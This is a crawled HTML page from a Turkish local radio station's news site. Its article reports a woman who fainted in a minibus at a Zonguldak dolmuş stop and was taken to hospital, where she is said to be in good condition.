

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radyokulup.com.tr/haber/dolmusta-bayilan-kadin-hastanelik-oldu-5136.html
body_size: 14892
content:
<!DOCTYPE html>
<html lang="tr">
<head>
<meta charset="UTF-8">
<title>Dolmuşta Bayılan Kadın Hastanelik Oldu! - Radyo Kulup</title>
<meta name="description" content="Zonguldak'ta dolmuş duraklarında minibüsün içinde beklerken baygınlık geçiren bir kadın, sağlık ekipleri tarafından hastaneye kaldırıldı." />
<meta name="keywords" content="Dolmuş, durak, kadın, bayılma, hastane" />
<meta itemprop="name" content="Dolmuşta Bayılan Kadın Hastanelik Oldu!" />    
<link rel="canonical" href="https://www.radyokulup.com.tr/haber/dolmusta-bayilan-kadin-hastanelik-oldu-5136.html" />
<link rel="amphtml" href="https://www.radyokulup.com.tr/amp/haber/dolmusta-bayilan-kadin-hastanelik-oldu-5136.html" />
<link rel="alternate" media="only screen and (max-width: 640px)" href="https://www.radyokulup.com.tr/mobil/haber/dolmusta-bayilan-kadin-hastanelik-oldu-5136.html">      
<meta property="og:url" content="https://www.radyokulup.com.tr/haber/dolmusta-bayilan-kadin-hastanelik-oldu-5136.html" />
<meta itemprop="identifier" name="articleid" content="5136" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.radyokulup.com.tr/haber/dolmusta-bayilan-kadin-hastanelik-oldu-5136.html" />
<meta property="og:title" content="Dolmuşta Bayılan Kadın Hastanelik Oldu!" />
<meta property="og:site_name" content="Radyo Kulup" />
<meta property="og:description" content="Zonguldak'ta dolmuş duraklarında minibüsün içinde beklerken baygınlık geçiren bir kadın, sağlık ekipleri tarafından hastaneye kaldırıldı." />   
<meta property="og:image" content="https://www.radyokulup.com.tr/files/uploads/news/default/20240506-dolmusta-bayilan-kadin-hastanelik-oldu-282092-2a3f0fcef7ee26b390cc.jpg" />     
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Dolmuşta Bayılan Kadın Hastanelik Oldu!" />
<meta name="twitter:description" content="Zonguldak'ta dolmuş duraklarında minibüsün içinde beklerken baygınlık geçiren bir kadın, sağlık ekipleri tarafından hastaneye kaldırıldı." />
<meta name="twitter:image" content="https://www.radyokulup.com.tr/files/uploads/news/default/20240506-dolmusta-bayilan-kadin-hastanelik-oldu-282092-2a3f0fcef7ee26b390cc.jpg" /> 
<link rel="preload" as="image" href="https://www.radyokulup.com.tr/files/uploads/news/default/20240506-dolmusta-bayilan-kadin-hastanelik-oldu-282092-2a3f0fcef7ee26b390cc.jpg">          
<link rel="image_src" type="image/jpeg" href="https://www.radyokulup.com.tr/files/uploads/news/default/20240506-dolmusta-bayilan-kadin-hastanelik-oldu-282092-2a3f0fcef7ee26b390cc.jpg" />
<link rel="thumbnail" type="image/jpeg" href="https://www.radyokulup.com.tr/files/uploads/news/default/20240506-dolmusta-bayilan-kadin-hastanelik-oldu-282092-2a3f0fcef7ee26b390cc.jpg" /> 
<meta itemprop="mainEntityOfPage" content="https://www.radyokulup.com.tr/haber/dolmusta-bayilan-kadin-hastanelik-oldu-5136.html" />
<meta itemprop="isFamilyFriendly" content="TRUE" />
<meta itemprop="publishingPrinciples" content="https://www.radyokulup.com.tr/bilgi/gizlilik.html" />
<meta itemprop="dateModified" content="" />
<meta itemprop="dateCreated" content="" />
<meta itemprop="articleSection" content="SAĞLIK" />
<meta itemprop="inLanguage" content="tr-TR" />
<meta itemprop="genre" content="news" name="medium" />
    	<meta itemprop="name" content="Radyo Kulup" />
	<meta http-equiv="refresh" content="60000000000000" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta property="og:locale:alternate" content="tr_TR" />
	<base href="https://www.radyokulup.com.tr/" />
    <link rel="shortcut icon" href="https://www.radyokulup.com.tr/files/uploads/logo/3b225004b3.png" />
	<link rel="alternate" type="application/rss+xml" title="RSS" href="https://www.radyokulup.com.tr/rss.xml" />
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/css/bootstrap.min.css">
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/custom.css">    
	<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.8.1/css/all.css">
	<script src="https://www.radyokulup.com.tr/theme/default/js/jquery.min.js"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.7/umd/popper.min.js" ></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/bootstrap.min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/owl.carousel.min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/lazy.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/sticky.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/js/imgLiquid-min.js"></script>
	<script src="https://www.radyokulup.com.tr/theme/default/sweet/sweetalert2.min.js"></script>
	<link rel="stylesheet" href="https://www.radyokulup.com.tr/theme/default/sweet/sweetalert2.min.css">     
    <link rel="dns-prefetch" href="//googleads.g.doubleclick.net" />
    <link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
	<link rel="dns-prefetch" href="//www.google-analytics.com" />
	<link rel="dns-prefetch" href="//ssl.google-analytics.com" />
	<link rel="dns-prefetch" href="//fonts.googleapis.com" />
	<link rel="dns-prefetch" href="//apis.google.com" />
	<link rel="dns-prefetch" href="//gatr.hit.gemius.pl" />
    <link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn.onesignal.com" />
	<link rel="dns-prefetch" href="//cdn2.bildirt.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://www.googletagmanager.com" />
	<link rel="dns-prefetch" href="https://securepubads.g.doubleclick.net" />
	<link rel="dns-prefetch" href="https://mc.yandex.ru" />
	<link rel="dns-prefetch" href="//cdnjs.cloudflare.com" />
	<link rel="dns-prefetch" href="//ajax.googleapis.com" />
	<link rel="dns-prefetch" href="//fonts.gstatic.com" />
    <link rel="dns-prefetch" href="//gstatic.com">
	<link rel="dns-prefetch" href="//s.gravatar.com" />
    <link rel="dns-prefetch" href="//connect.facebook.net">
	<link rel="dns-prefetch" href="//graph.facebook.com">
    <link rel="dns-prefetch" href="//linkedin.com">
    </head>
<body>
<div id="top_navbar" class="container-fluid fixed-top bg-light theme_bg_light shadow">


<div style=" padding:5px 0px; min-height:40px; background:#022032; margin:0px -15px 0px -15px;">
<div class="container">
    <div id="navbar_bottom">
<div class="row">
					<div class="col-6">
					<div class="title saving">SON DAKİKA <i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i><i class="fas fa-angle-right"></i></div>
                    
								<div class="hot_news" id="hot-news">
									
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/zonguldak-eregli-yolunda-kaza-meydana-geldi-6528.html">Zonguldak-Ereğli Yolunda Kaza Meydana Geldi</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/zonguldakta-24-kasim-ogretmenler-gunu-coskusu-ataturk-anitina-celenk-sunuldu-6527.html">Zonguldak'ta 24 Kasım Öğretmenler Günü Coşkusu: Atatürk Anıtı'na Çelenk Sunuldu</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/zonguldak-balik-pazarinda-yuzler-guluyor-hamsi-125-tl-6526.html">Zonguldak Balık Pazarında Yüzler Gülüyor: Hamsi 125 TL</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/zonguldakta-yazdan-kalma-gunler-vatandaslar-sahillere-akin-etti-6525.html">Zonguldak'ta "Yazdan Kalma Günler": Vatandaşlar Sahillere Akın Etti</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/zonguldak-il-ozel-idaresinin-2026-performans-programi-onaylandi-6524.html">Zonguldak İl Özel İdaresi'nin 2026 Performans Programı Onaylandı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/tunelde-feci-kaza-otomobil-duvara-carpti-2-yaralandi-6523.html">Tünelde Feci Kaza: Otomobil Duvara Çarptı, 2 Yaralandı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/turk-saglik-senden-zgcye-8-olagan-genel-kurul-daveti-6522.html">Türk Sağlık-Sen'den ZGC'ye 8. Olağan Genel Kurul Daveti</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/zonguldak-eregli-yolunda-kaza-uzun-arac-kuyrugu-6521.html">Zonguldak-Ereğli Yolunda Kaza: Uzun Araç Kuyruğu</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/ak-parti-devrek-ilce-baskanligina-muharrem-terzi-atandi-6520.html">AK Parti Devrek İlçe Başkanlığı'na Muharrem Terzi Atandı</a></div>	
								<div class="item"><a href="https://www.radyokulup.com.tr/haber/zonguldak-emniyet-muduru-ergen-toptancilar-carsisi-esnafiyla-kahvaltida-bir-araya-geldi-6519.html">Zonguldak Emniyet Müdürü Ergen, Toptancılar Çarşısı Esnafıyla Kahvaltıda Bir Araya Geldi</a></div>                                </div>

						</div>
                        <div class="col-6">
                        
                        
                        <ul class="top_header_menu">
                        <li><a title="Mobil" href="https://www.radyokulup.com.tr/mobil"><i class="fas fa-mobile-alt"></i></a></li>
                        <li><a title="Arama" href="#search_form" id="open_search"><i class="fas fa-search"></i></a></li>
                        <li><a title="İletişim" href="https://www.radyokulup.com.tr/bilgi/iletisim.html"><i class="far fa-address-card"></i></a></li>
                        
                        
                        
                        
<li><a title="Firma Rehberi" href="https://www.radyokulup.com.tr/rehber/" class="new_window"><i class="fas fa-briefcase"></i></a></li><li><a title="Seri İlanlar" href="https://www.radyokulup.com.tr/ilanlar/"><i class="far fa-bookmark"></i></a></li><li><a title="Gazeteler" href="https://www.radyokulup.com.tr/gazeteler.html" class="new_window"><i class="far fa-newspaper"></i></a></li>


						<li><a title="Künye" href="https://www.radyokulup.com.tr/bilgi/kunye.html"><i class="fa fa-globe"></i></a></li>
      					<li><a title="RSS" target="_blank" href="https://www.radyokulup.com.tr/rss.xml"><i class="fa fa-rss"></i></a></li>
      </ul>
      
      
      
                        </div>
						
					</div>
			
			</div>    </div>
</div>




<nav class="navbar navbar-expand-lg navbar-light  container">
  <div class="collapse navbar-collapse" id="navbarNavDropdown">
    <ul class="navbar-nav">
      <li class="nav-item"><a class="nav-link" href="https://www.radyokulup.com.tr/"><i class="fa fa-home"></i></a></li>      
                                          
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/guncel/">GÜNCEL</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/siyaset/">SİYASET</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/ekonomi/">EKONOMİ</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/egitim/">EĞİTİM</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/spor/">SPOR</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/dunya/">DÜNYA</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/saglik/">SAĞLIK</a></li>                                    
      <li class="nav-item"><a class="nav-link new_window " href="https://www.radyokulup.com.tr/haberler/teknoloji/">TEKNOLOJİ</a></li> 
            
      <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/yazarlar/">YAZARLAR</a></li>	              <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/videolar/">VİDEO</a></li>      <li class="nav-item"><a class="nav-link new_window" href="https://www.radyokulup.com.tr/html/web-tv.html">WEB TV</a></li>
      
      
      
	  <li class="nav-item dropdown">
        <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownMenuLink" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
          <i class="fa fa-list"></i>
        </a>
        <div class="dropdown-menu" style="width:800px; left: -750px; border-radius:0px" aria-labelledby="navbarDropdownMenuLink">
        <div class="row">
        <div class="col-md-4">
         <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">KATEGORİLER</div>
                                            
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/kultur-sanat/">KÜLTÜR - SANAT</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/yerel/">YEREL</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/roportaj/">RÖPORTAJ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/biyografi/">BİYOGRAFİ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/asayis/">ASAYİŞ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/kdz-eregli/">KDZ. EREĞLİ</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/radyo-kulup/">Radyo Kulüp</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/ulusal/">Ulusal</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/sosyal/">SOSYAL</a>                                    
      	<a class="dropdown-item" href="https://www.radyokulup.com.tr/haberler/yemek/">YEMEK</a>        		<a class="dropdown-item" title="Firma Rehberi" href="https://www.radyokulup.com.tr/rehber/">FİRMA REHBERİ</a>		<a class="dropdown-item" title="Seri İlanlar" href="https://www.radyokulup.com.tr/ilanlar/">SERİ İLANLAR</a>
        </div>
        
        
        <div class="col-md-4">
        <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">BİLGİLENDİRMELER</div>
       <a class="dropdown-item" href="bilgi/iletisim.html"><i class="fas fa-angle-right"></i> İletişim</a>
		<a class="dropdown-item" href="bilgi/kunye.html"><i class="fas fa-angle-right"></i> Künye</a>
		<a class="dropdown-item" href="bilgi/yayin-ilkeleri.html"><i class="fas fa-angle-right"></i> Yayın İlkeleri</a>
		<a class="dropdown-item" href="bilgi/kurallar.html"><i class="fas fa-angle-right"></i> Kurallar</a>
		<a class="dropdown-item" href="bilgi/gizlilik.html"><i class="fas fa-angle-right"></i> Gizlilik</a>
		<a class="dropdown-item" href="bilgi/kullanici-sozlesmesi.html"><i class="fas fa-angle-right"></i> Kullanıcı Sözleşmesi</a>
		<a class="dropdown-item" href="bilgi/veri-politikasi.html"><i class="fas fa-angle-right"></i> Veri Politikası</a>
		</div>
        
        
        <div class="col-md-4">
    
    <div style="padding:5px; background:#EBEBEB; margin:10px 0px;">DİĞER</div>
         
        		<a class="dropdown-item" title="Gazeteler" href="https://www.radyokulup.com.tr/gazeteler.html">GAZETELER</a>        		<a class="dropdown-item" title="Webmaster" href="https://www.radyokulup.com.tr/webmaster.html">WEBMASTER</a>        		<a class="dropdown-item new_window" title="Webmaster" href="https://www.radyokulup.com.tr/namaz-vakitleri.html">NAMAZ VAKİTLERİ</a>        		<a class="dropdown-item new_window" title="Webmaster" href="https://www.radyokulup.com.tr/puan-durumu.html">PUAN DURUMU</a>        <a class="dropdown-item" href="https://www.radyokulup.com.tr/html/web-tv.html">WEB TV</a>
    
            
        </div>
        
      </div>
          
  
      
        
        
        
        </div>
      </li> 
    </ul>
  </div>
</nav>
</div>





			<div class="container new_content shadow1" style="margin-top:100px !important;">
	<div class="row">
	<div class="col-12"><a id="logo" href="https://www.radyokulup.com.tr/"><img  src="https://www.radyokulup.com.tr/files/uploads/logo/842461a5c2.png" alt="Radyo Kulup"></a>
    
    <div class="advert_72890"><a href="http://www.calikicgiyim.com" target="_blank" title=""><img src="https://www.radyokulup.com.tr/files/uploads/advert/1669975342-790cf0e60e2a0dff5d20.png" width="" height="" alt="Advert" border="0" /></a> </div>
    <div class="clearfix"></div>
    
    </div>

    </div>
			</div>
            
            
            
        


<div class="container new_content shadow1">
	<div class="row">
    <div class="col-9"><div class="currency row">
    
        <div class="item dollar col">
            <i class="fas fa-dollar-sign"></i>
            <span class="name">DOLAR</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item euro col">
            <i class="fas fa-euro-sign"></i>
            <span class="name">EURO</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item pound col">
            <i class="fas fa-pound-sign"></i>
            <span class="name">STERLIN</span>
            <span class="curr">0,0000</span>
            <span class="fa fa-minus"></span>
        </div>

        <div class="item gold col">
            <i class="fas fa-database"></i>
            <span class="name">ALTIN</span>
            <span class="curr">000,00</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="item bist col">
            <i class="fas fa-lira-sign"></i>
            <span class="name">BİST</span>
            <span class="curr">00.000</span>
            <span class="fa fa-minus"></span>
        </div>
        <div class="clearfix"></div>
        </div>    </div>
	<div class="col-3">    <div id="module_hava_durumu">
        <div class="module_loading">
            <img src="https://www.radyokulup.com.tr/theme/default/images/loading-ring.svg">
        </div>
       
          <div class="module_select">
              <select name="city" onchange="var city = $(this).val(); get_weather(city);" class="form2">
                    <option value="adana">ADANA</option><option value="adiyaman">ADIYAMAN</option><option value="afyonkarahisar">AFYONKARAHİSAR</option><option value="agri">AĞRI</option><option value="aksaray">AKSARAY</option><option value="amasya">AMASYA</option><option value="ankara">ANKARA</option><option value="antalya">ANTALYA</option><option value="ardahan">ARDAHAN</option><option value="artvin">ARTVİN</option><option value="aydin">AYDIN</option><option value="balikesir">BALIKESİR</option><option value="bartin">BARTIN</option><option value="batman">BATMAN</option><option value="bayburt">BAYBURT</option><option value="bilecik">BİLECİK</option><option value="bingol">BİNGÖL</option><option value="bitlis">BİTLİS</option><option value="bolu">BOLU</option><option value="burdur">BURDUR</option><option value="bursa">BURSA</option><option value="canakkale">ÇANAKKALE</option><option value="cankiri">ÇANKIRI</option><option value="corum">ÇORUM</option><option value="denizli">DENİZLİ</option><option value="diyarbakir">DİYARBAKIR</option><option value="duzce">DÜZCE</option><option value="edirne">EDİRNE</option><option value="elazig">ELAZIĞ</option><option value="erzincan">ERZİNCAN</option><option value="erzurum">ERZURUM</option><option value="eskisehir">ESKİŞEHİR</option><option value="gaziantep">GAZİANTEP</option><option value="giresun">GİRESUN</option><option value="gumushane">GÜMÜŞHANE</option><option value="hakkari">HAKKARİ</option><option value="hatay">HATAY</option><option value="igdir">IĞDIR</option><option value="isparta">ISPARTA</option><option value="istanbul">İSTANBUL</option><option value="istanbul-asya">İSTANBUL (ASYA)</option><option value="izmir">İZMİR</option><option value="kahramanmaras">KAHRAMANMARAŞ</option><option value="karabuk">KARABÜK</option><option value="karaman">KARAMAN</option><option value="kars">KARS</option><option value="kastamonu">KASTAMONU</option><option value="kayseri">KAYSERİ</option><option value="kilis">KİLİS</option><option value="kirikkale">KIRIKKALE</option><option value="kirklareli">KIRKLARELİ</option><option value="kirsehir">KIRŞEHİR</option><option value="kocaeli">KOCAELİ</option><option value="konya">KONYA</option><option value="kutahya">KÜTAHYA</option><option value="malatya">MALATYA</option><option value="manisa">MANİSA</option><option value="mardin">MARDİN</option><option value="mersin">MERSİN</option><option value="mugla">MUĞLA</option><option value="mus">MUŞ</option><option value="nevsehir">NEVŞEHİR</option><option value="nigde">NİĞDE</option><option value="ordu">ORDU</option><option value="osmaniye">OSMANİYE</option><option value="rize">RİZE</option><option value="sakarya">SAKARYA</option><option value="samsun">SAMSUN</option><option value="sanliurfa">ŞANLIURFA</option><option value="siirt">SİİRT</option><option value="sinop">SİNOP</option><option value="sirnak">ŞIRNAK</option><option value="sivas">SİVAS</option><option value="tekirdag">TEKİRDAĞ</option><option value="tokat">TOKAT</option><option value="trabzon">TRABZON</option><option value="tunceli">TUNCELİ</option><option value="usak">UŞAK</option><option value="van">VAN</option><option value="yalova">YALOVA</option><option value="yozgat">YOZGAT</option><option selected="selected"  value="zonguldak">ZONGULDAK</option>                </select>
            </div>

     
       
        <div class="module_body">
           
            
            <div class="part_3" style="float:left; margin-right:5px;">
                <span class="derece" style=";
                    font-size: 22px;
                    font-weight: bold;">
                    </span>
            </div>
            
             <span class="title" style="
    font-size: 11px;
    text-align: center;"></span>
            
            
           
            
            <div class="clearfix"></div>

        </div>
    </div>
    <div class="clearfix"></div>

    <script>
        function get_weather(city) {
            $("#module_hava_durumu .module_select select").prop("disabled", true);
            $("#module_hava_durumu .module_loading").show();

            if(city==null){
                city = "zonguldak";
            }
            var request = $.ajax({
                url: "https://api.gazisoft.com/services.php?service=hava&city="+city,
                method: "POST",
                dataType: "JSON"
            });

            request.done(function( response ) {
                $("#module_hava_durumu .city").html(response.city)
                $("#module_hava_durumu .date").html('28 KASIM Cuma')
                $("#module_hava_durumu .title").html(response.title)
                $("#module_hava_durumu .part_2").html('<img src="" weight="36" height="36" style="width:36px; color:red;" />')
                $("#module_hava_durumu .part_2 img").attr("src",response.icon)
                $("#module_hava_durumu .derece").html(response.temperature)

            });
            request.always(function () {
                $("#module_hava_durumu .module_select select").prop("disabled", false);
                $("#module_hava_durumu .module_loading").hide();

            })

        }


    </script>





   </div>
    </div>
    </div>

<div class="container new_content shadow1">
<div class="header_big_advert"><!-- HTML5 Player (streamerr.co) -->
    <audio controls="true" preload="none">
        <source src="http://radyo.yayin.com.tr:5894/;stream.mp3">
        Your browser does not support the audio element.
    </audio>
<!-- HTML5 Player END -->
<br />
<a href="https://www.calikicgiyim.com" style="color: #ff0173">Radyo Kulüp 95.5 </a></div></div>

	<div class="container new_content_p_reset">
	<div id="top_headline">
 <div class="row"> 
     
    </div>
</div>
		</div>


<div class="new_content container pt10" data-sticky_parent>
			<div class="advert_header" style="margin-left:-190px;"></div>
            <div class="advert_header" style="margin-left:1050px;"><a href="" target="_blank" title=""><img src="https://www.radyokulup.com.tr/files/uploads/advert/1695724953-75d220c1aac5b075d59d.jpg" width="" height="" alt="Advert" border="0" /></a> </div>

		<script type="application/ld+json">
{
  "@context": "https://schema.org",
  "@type": "NewsArticle",
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://www.radyokulup.com.tr/haber/dolmusta-bayilan-kadin-hastanelik-oldu-5136.html"
  },
  "headline": "Dolmuşta Bayılan Kadın Hastanelik Oldu!",
  "image": [
    "https://www.radyokulup.com.tr/files/uploads/news/default/20240506-dolmusta-bayilan-kadin-hastanelik-oldu-282092-2a3f0fcef7ee26b390cc.jpg"
   ],
  "datePublished": "1970-01-01T03:00:06+03:00",
  "dateModified": "1970-01-01T03:00:06+03:00",
  "author": {
    "@type": "Person",
    "name": "Admin"
  },
   "publisher": {
    "@type": "Organization",
    "name": "Radyo Kulup",
    "logo": {
      "@type": "ImageObject",
      "url": "https://www.radyokulup.com.tr/files/uploads/news/default/20240506-dolmusta-bayilan-kadin-hastanelik-oldu-282092-2a3f0fcef7ee26b390cc.jpg"
    }
  },
  "description": "Zonguldak'ta dolmuş duraklarında minibüsün içinde beklerken baygınlık geçiren bir kadın, sağlık ekipleri tarafından hastaneye kaldırıldı."
}
</script>
<div class="page-left" data-sticky_column>
<div class="singular_page">
	<div class="left_column">
    
    
    
     <article role="main">
     
     
     
     
             <div class="content_inner">
             
             
     <div class="content-breadcrumb">
		<ul class="breadcrumb " itemscope="" itemtype="http://schema.org/BreadcrumbList">
	<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
	<a itemprop="item" href="#" title="Teknoloji Haberleri"><span itemprop="name">Anasayfa</span></a>
	<meta itemprop="position" content="1">
	</li>
	<li itemprop="itemListElement" itemscope="" itemtype="http://schema.org/ListItem">
	<a itemprop="item" href="https://www.radyokulup.com.tr/haberler//" title="SAĞLIK"><span itemprop="name">SAĞLIK</span></a>
	<meta itemprop="position" content="2">
	</li>
	<li>
	<span itemprop="title">Dolmuşta Bayılan Kadın Hastanelik Oldu!</span>
	</li>
		</ul>
		</div>
             
             
             
             
             <div class="row info_bar">
            <div class="col-8">
               <div class="c_tile"></div>
     <div class="c_name">SAĞLIK</div>
     
     
          
    <div class="c_date">Giriş Tarihi : 06-05-2024 13:16</div>                                                </div>
                                                
                <div class="col-4 text-right" style="padding-top:5px;">
                <div class="socialize_info_badge">

              
                                            
                              
                                  </div>
                                 
                                      </div>
                                         </div>
                                                
                                           
             
             
    <h1 itemprop="headline">Dolmuşta Bayılan Kadın Hastanelik Oldu!</h1>
    <p class="spot" itemprop="description">Zonguldak'ta dolmuş duraklarında minibüsün içinde beklerken baygınlık geçiren bir kadın, sağlık ekipleri tarafından hastaneye kaldırıldı.</p>
                                    <div class="clearfix"></div>
       
    
    <script type="text/javascript">
<!--
function popup(mylink, windowname)
{
if (! window.focus)return true;
var href;
if (typeof(mylink) == 'string')
   href=mylink;
else
   href=mylink.href;
window.open(href, windowname, 'width=500,height=450,scrollbars=yes');
return false;
}
//-->
</script>





    <div class="social_icons">
        
    
    
     <a class="social whatsapp" target="_blank" href="https://api.whatsapp.com/send?phone=&text=https://www.radyokulup.com.tr/haber/dolmusta-bayilan-kadin-hastanelik-oldu-5136.html&source=&data="><i class="fab fa-whatsapp"></i></a>
     
      <a class="social twitter" target="_blank"  onClick="return popup(this, 'notes')"href="https://twitter.com/intent/tweet?url=https://www.radyokulup.com.tr/haber/dolmusta-bayilan-kadin-hastanelik-oldu-5136.html&text=Dolmuşta Bayılan Kadın Hastanelik Oldu!"><i class="fab fa-twitter"></i></a>
      
      <a class="social facebook" target="_blank" onClick="return popup(this, 'notes')" href="https://www.facebook.com/sharer.php?u=https://www.radyokulup.com.tr/haber/dolmusta-bayilan-kadin-hastanelik-oldu-5136.html"><i class="fab fa-facebook-f"></i></a>
      
      <div class="clearfix"></div>
       
            
       
    
                                                        </div>
    
       
       <img style="width:100%;" src="https://www.radyokulup.com.tr/files/uploads/news/default/20240506-dolmusta-bayilan-kadin-hastanelik-oldu-282092-2a3f0fcef7ee26b390cc.jpg" alt="Dolmuşta Bayılan Kadın Hastanelik Oldu!">
                                    <div class="post_details" itemprop="articleBody">
                                    
                                   
                                    
                                     <div class="advert_x_detail"></div>
                                        
										
										
										<h1>Olay Sabah Saatlerinde Meydana Geldi</h1>

<p>Zonguldak'ta <a href="/haberleri/dolmus" class="taglink" title="dolmuş Haberleri">dolmuş</a> duraklarında minibüsün içinde beklerken baygınlık geçiren bir <a href="/haberleri/kadin" class="taglink" title="kadın Haberleri">kadın</a>, sağlık ekipleri tarafından hastaneye kaldırılarak tedavi altına alındı. Olay, sabah saatlerinde dolmuş duraklarında meydana geldi.</p>

<h1>İddiaya Göre Evine Gitmek İçin Minibüse Binen <a href="/haberleri/kadin" class="taglink" title="Kadın Haberleri">Kadın</a> Oturduğu Yerinde Aniden Fenalık Geçirdi</h1>

<p>Evine gitmek için minibüse binen bir kadın, oturduğu yerde aniden fenalık geçirdi. Baygınlık geçiren kadın için 112 sağlık ekiplerine haber verildi.</p>

<p>Olay Yerine Ulaşan Sağlık Personeli Kadına İlk Müdahaleyi Olay Yerinde Yaparak Ambulansla Atatürk Devlet Hastanesine Kaldırdı.</p>

<p>Olay yerine ulaşan sağlık personeli, kadına ilk müdahaleyi olay yerinde yaptı ve ambulansla Atatürk Devlet Hastanesine kaldırdı. Hastanede tedavi altına alınan kadının sağlık durumunun iyi olduğu öğrenildi.</p>

<h1>Hastanelik Olan Kadının Sağlık Durumunun İyi Olduğu Öğrenildi</h1>

<p>Hastaneye kaldırılan kadının sağlık durumunun iyi olduğu öğrenildi.</p>
                                        
                                        
                                                                             
                                     
                                                                               
                                     
                                    </div>
                                    
                                    <div class="editor"> 
                                    <img src="https://www.radyokulup.com.tr/files/uploads/user/795c7a7a5ec6b460ec00c5841019b9e9-da4cdca960e472ee0a8f.png" alt="Webmaster"><span><strong>Webmaster</strong>
                                    <p></p></span>
                                    </div>
                                    
                                    
                                    <div class="post_tags">
                                        <strong>ETİKETLER: </strong><a title="Dolmuş" href="haberleri/Dolmu%C5%9F">Dolmuş</a>
	<a title=" durak" href="haberleri/durak"> durak</a>
	<a title=" kadın" href="haberleri/kad%C4%B1n"> kadın</a>
	<a title=" bayılma" href="haberleri/bay%C4%B1lma"> bayılma</a>
	<a title=" hastane" href="haberleri/hastane"> hastane</a>
	                                    </div>
                                    <div class="clearfix"></div>
                                    <div class="advert_y_detail"></div>
                                    
                                </div>
                                </article>
                                <!--comments-->
                                
								     
     <a name="comment"></a>
     <div class="modules gcard">
       
       <div class="module_title border_bottom_left_red"><span>NELER</span> SÖYLENDİ?
   
   
   
   <ul style="position: absolute;
    right: 10px; top:0px; font-size:12px !important;" class="nav nav-pills mb-3" id="pills-tab" role="tablist">
  <li class="nav-item">
    <a class="nav-link active" id="pills-home-tab" data-toggle="pill" href="#website" role="tab" aria-controls="website" aria-selected="true">Website Yorumları</a>
  </li>
  </ul>

</div>


<div class="tab-content" id="pills-tabContent">
    <div class="tab-pane fade show active" id="website" role="tabpanel">
  
        <div class="post_comments">

            <div class="clearfix"></div>
            <script src='https://www.google.com/recaptcha/api.js'></script>
            <form role="form" action="/haber/dolmusta-bayilan-kadin-hastanelik-oldu-5136.html#comment" method="post">
                <input type="hidden" value="" name="commentid" />
                <input type="hidden" value="1" name="action" />
                <div class="row">
                    <div class="form_item col-6">
                        <label class="sr-only" for="inlineFormInputGroup">Name</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text"> <i class="fas fa-user-circle"></i></div>
                            </div>
                            <input type="text" class="form-control" id="name" placeholder="Adınız" name="name" value="">
                        </div>
                    </div>
                    <div class="form_item col-6">
                        <label class="sr-only" for="inlineFormInputGroup">Email</label>
                        <div class="input-group mb-2">
                            <div class="input-group-prepend">
                                <div class="input-group-text">@</div>
                            </div>
                            <input type="text" class="form-control" id="email" placeholder="E-Mail" name="email" value="">
                        </div>
                    </div>
